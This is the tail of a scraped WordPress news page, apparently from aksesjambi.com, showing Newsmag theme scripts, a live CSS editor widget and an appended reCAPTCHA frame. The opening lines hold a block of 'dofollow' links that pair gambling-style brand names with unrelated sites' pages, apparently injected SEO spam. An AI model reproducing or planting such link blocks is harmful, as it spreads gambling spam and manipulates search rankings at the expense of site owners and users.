<a href="https://www.rocard.it/condizioni-di-vendita/" target="_blank" rel="dofollow">SEJATIWIN</a>
<a href="https://www.rocard.it/info/resi-e-rimborsi/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://www.justfocus.fr/politique-de-confidentialite/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.justfocus.fr/contact" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://www.justfocus.fr/more" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://www.diruvo.com/it/contactus" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://www.diruvo.com/it/cookie-policy" target="_blank" rel="dofollow">CITAWIN</a>
<a href="https://www.diruvo.com/it/spedizione-e-reso" target="_blank" rel="dofollow">BOSJOKO</a>
</div>

    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.2 (rara)
        Deploy mode: deploy
        
        uid: 697ebdc963dcd
    -->

    <script type='text/javascript' src='https://aksesjambi.com/wp-content/themes/Newsmag4/js/tagdiv_theme.min.js?ver=4.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/wp-embed.min.js?ver=6.2.8' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[27360]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://aksesjambi.com/wp-content/themes/Newsmag4/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://aksesjambi.com/wp-content/themes/Newsmag4';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697ebdc963f72">.akses-populer{
    color: white;
}</textarea>
						<div id="td_live_css_uid_1_697ebdc963f72" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697ebdc963f72');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697ebdc963f72");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3U9mWcabg1pbVphw9pFsaQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769913805119');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>